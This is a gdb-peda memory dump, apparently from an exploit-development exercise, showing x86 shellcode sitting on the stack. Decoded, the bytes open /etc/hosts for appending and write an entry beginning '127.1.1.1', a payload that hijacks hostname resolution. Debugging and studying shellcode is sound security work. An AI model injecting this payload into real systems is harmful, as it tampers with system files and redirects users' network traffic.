 gdb-peda$ x/80xb $esp
0xffffd658: 0x31 0xc9 0xf7 0xe1 0xb0 0x05 0x51 0x68
0xffffd660: 0x6f 0x73 0x74 0x73 0x68 0x2f 0x2f 0x2f
0xffffd668: 0x68 0x68 0x2f 0x65 0x74 0x63 0x89 0xe3
0xffffd670: 0x66 0xb9 0x01 0x04 0xcd 0x80 0x93 0x6a
0xffffd678: 0x04 0x58 0xeb 0x10 0x59 0x6a 0x14 0x5a
0xffffd680: 0xcd 0x80 0x6a 0x06 0x58 0xcd 0x80 0x6a
0xffffd688: 0x01 0x58 0xcd 0x80 0xe8 0xeb 0xff 0xff
0xffffd690: 0xff 0x31 0x32 0x37 0x2e 0x31 0x2e 0x31
0xffffd698: 0x2e 0x31 0x00 0xf7 0x00 0x90 0xfc 0xf7
0xffffd6a0: 0x00 0x00 0x00 0x00 0xbe 0x19 0xf4 0xba